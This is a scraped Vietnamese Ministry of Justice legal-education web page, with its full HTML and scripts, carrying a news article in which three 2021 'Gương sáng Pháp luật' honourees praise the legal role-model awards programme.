                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="165837a1-f0ec-4347-907d-06aac872b6b6" HasPers="false" id="WebPartctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_165837a1_f0ec_4347_907d_06aac872b6b6">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Hoạt động PBGDPL ở Trung ương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;">Vinh dự, tự hào khi được tôn vinh là 'Gương sáng Pháp luật'</h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                26/10/2023
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                <img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2010/z4734919677698a7ac1a04a0b92aa405c5c76701727705-1695894587377386520174gspl.jpg" style="BORDER: 0px solid; ">
                                    Đây là những chia sẻ của các “Gương sáng Pháp luật” được vinh danh năm 2021 khi gặp gỡ với các phóng viên Báo Pháp luật Việt Nam nhằm hướng tới Lễ tôn vinh “Gương sáng Pháp luật” năm 2023 tới đây.
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            <p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;justify;">TS. Trần Đắc Phu, Cố vấn cao cấp Trung tâm Đáp ứng khẩn cấp sự kiện y tế công cộng Việt Nam, nguyên Cục trưởng Cục Y tế dự phòng (Bộ Y tế) cho biết, ông rất vui khi được tham dự và vinh danh tại Chương trình bình chọn, tôn vinh “Gương sáng Pháp luật” lần đầu tiên (năm 2021) do Báo Pháp luật Việt Nam (Bộ Tư pháp) tổ chức.</p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;center;"><img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2010/ong-tran-dac-phu-2547pb.jpg" style="width&#58;300px;height&#58;200px;" /></p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;justify;"><span style="color&#58;rgb(108, 117, 125);font-family&#58;PoppinsVN, Helvetica, -apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, sans-serif, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Noto Color Emoji&quot;;font-size&#58;15px;font-style&#58;italic;text-align&#58;justify;">TS. Trần Đắc Phu, Cố vấn cao cấp Trung tâm Đáp ứng khẩn cấp sự kiện y tế công cộng Việt Nam, nguyên Cục trưởng Cục Y tế dự phòng (Bộ Y tế).</span></p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;justify;">Ông cho rằng, đây là một chương trình rất ý nghĩa và mang tính nhân văn rất cao. Trong một thời gian rất ngắn (1 năm) mà Ban Tổ chức Chương trình đã quy tụ được một lượng lớn nhân vật để bình chọn, vinh danh - đây quả thực là một điều đáng ghi nhận. Không chỉ vậy, các nhân vật được tôn vinh đều là những tấm gương sáng, không chỉ trong đời thường mà trong mọi hoạt động, lĩnh vực công tác. Đặc biệt, các nhân vật được phản ánh, khắc họa rõ nét, sâu sắc, qua các cây bút chuyên nghiệp và đầy tâm huyết…<br>
Là độc giả thân thiết của Báo Pháp luật Việt Nam, ông Phu cho biết, ông vẫn theo dõi dòng thời sự của Báo. Qua đó, ông được biết Chương trình bình chọn, tôn vinh “Gương sáng Pháp luật” vẫn tiếp tục thực hiện, từ đây rất nhiều gương sáng được phát hiện, vinh danh và lan tỏa ra xã hội, để tiêu cực sẽ bị đẩy lùi, những hình ảnh đẹp, điều tốt đẹp sẽ được nhân lên. Ông cũng mong rằng, Chương trình sẽ được tổ chức thường niên để lựa chọn, tìm kiếm nhiều hơn những tấm gương sáng, tâm hồn đẹp!<br>
Để Chương trình có ý nghĩa và lan tỏa hơn, theo ông Phu, chúng ta nên quan tâm, cố gắng tìm tòi, phát hiện những nhân vật ở vùng sâu, vùng xa; những nhân tố điển hình đóng góp thầm lặng vào công cuộc xây dựng và bảo vệ Tổ quốc, mang lại bình yên cho nhân dân. “Có như vậy, Chương trình sẽ mang tính bao quát và phổ biến rộng hơn, cũng như sâu sắc và mang tính giáo dục cao hơn”, ông Phu gửi gắm.</p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;center;"><img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2010/ong-le-trang-hung-3736pb.jpg" style="width&#58;300px;height&#58;200px;" /></p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;justify;">Đại tá Lê Trang Hùng, Trưởng phòng Cải cách hành chính và kiểm soát thủ tục hành chính, V03, Bộ Công an.</p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto;text-align&#58;justify;">Còn Đại tá Lê Trang Hùng, Trưởng phòng Cải cách hành chính và kiểm soát thủ tục hành chính, V03, Bộ Công an cũng bày tỏ niềm vinh dự được bình chọn là một trong những “Gương sáng Pháp luật” trong Chương trình do Bộ Tư pháp chỉ đạo Báo Pháp luật Việt Nam tổ chức năm 2021. Đại tá Hùng đánh giá, việc tổ chức Chương trình “Gương sáng Pháp luật” là ý tưởng rất hay, hay từ nội dung đến cách thức tổ chức. Các nhân vật được lựa chọn để viết bài đều rất xứng đáng, tiêu biểu trong việc xây dựng và thi hành pháp luật. Thành viên Hội đồng bình chọn cũng rất uy tín, công tâm.<br>
Đại tá Hùng hy vọng Hội đồng bình chọn Chương trình năm nay sẽ tiếp tục sáng suốt để lựa chọn những tấm gương sáng, những nhân vật điển hình để qua đó lan tỏa những hình ảnh tốt đẹp, những tấm gương, sự nỗ lực của công dân và cán bộ, công chức, người lao động trong sự nghiệp xây dựng Nhà nước pháp quyền xã hội chủ nghĩa Việt Nam.</p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto;text-align&#58;center;"><img alt="" src="/qt/tintuc/PublishingImages/Năm%202023/Tháng%2010/ong-nguyen-hong-son-2470pb.jpg" style="width&#58;300px;height&#58;450px;" /></p>

<p style="box-sizing&#58;border-box;margin&#58;0px auto;text-align&#58;center;">Giám đốc Làng Trẻ em mồ côi Hà Tĩnh Nguyễn Hồng Sơn.</p>

<div style="text-align&#58;justify;">&#160;</div>

<div style="text-align&#58;justify;">&#160;</div>

<p style="box-sizing&#58;border-box;margin&#58;0px auto;text-align&#58;justify;">Là 1 trong 50 “Gương sáng Pháp luật” được vinh danh năm 2021, Giám đốc Làng Trẻ em mồ côi Hà Tĩnh Nguyễn Hồng Sơn khiêm tốn nói, ông tâm sự cảm thấy rất biết ơn và hạnh phúc khi biết mình là 1 trong 50 “Gương sáng Pháp luật” được vinh danh năm 2021. Giải thưởng như một món quà và là một minh chứng cho những nỗ lực và cố gắng của ông trong suốt thời gian học tập và công tác tại Làng trẻ em mồ côi Hà Tĩnh.<br>
Nhận xét về Chương trình “Gương sáng Pháp luật” do Báo Pháp luật Việt Nam chủ trì tổ chức, ông Sơn chia sẻ, đây là hoạt động rất có ý nghĩa nhằm tôn vinh các gương sáng; gương sáng trên các cương vị khác nhau đã hoàn thành xuất sắc nhiệm vụ, gương mẫu chấp hành pháp luật, góp phần giáo dục quần chúng nhân dân, học tập và làm theo pháp luật. Ông khẳng định sẽ tiếp tục sáng tạo và cống hiến trên con đường sự nghiệp của mình.</p>

<div style="text-align&#58;justify;">&#160;</div>

<p style="box-sizing&#58;border-box;margin&#58;0px auto 16px;color&#58;rgb(33, 37, 41);text-align&#58;right;"><strong>Nguồn&#58; Báo điện tử Pháp luật Việt Nam</strong></p>

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2109">Đẩy mạnh hỗ trợ pháp lý cho người Việt Nam ở nước ngoài</a><span> (26/10/2023)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2104">Chương trình bình chọn, tôn vinh “Gương sáng pháp luật”: Nhân rộng ý thức chấp hành, tuân thủ pháp luật</a><span> (25/10/2023)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2103">Bộ Tư pháp tổ chức hội nghị tập huấn hướng dẫn nghiệp vụ đánh giá, công nhận cấp xã, cấp huyện đạt chuẩn tiếp cận pháp luật cho đội ngũ công chức quản lý, tham mưu thực hiện nhiệm vụ trên địa bàn tỉnh Trà Vinh</a><span> (24/10/2023)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2102">Bộ Tư pháp kiểm tra công tác hòa giải ở cơ sở, đánh giá, công nhận chuẩn tiếp cận pháp luật tại xã Tập Sơn, huyện Trà Cú, tỉnh Trà Vinh</a><span> (24/10/2023)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2096">Bộ Tư pháp tổ chức họp báo về Công tác tư pháp Quý III/2023</a><span> (20/10/2023)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16" selected>16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2106&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=2106&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2106&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2106&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLTW&ListId=&SiteId=&ItemID=2106&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0x6029FD2F5ED9619008ACDCC6ED41E8307ED767F514E5A03D8CD486EE6D3A7098A6DD8E34D66158DB7F4D628309932A7C09EDA307BE1235B88DAFB2CDBF08E317,16 Jan 2026 10:17:08 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 80,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
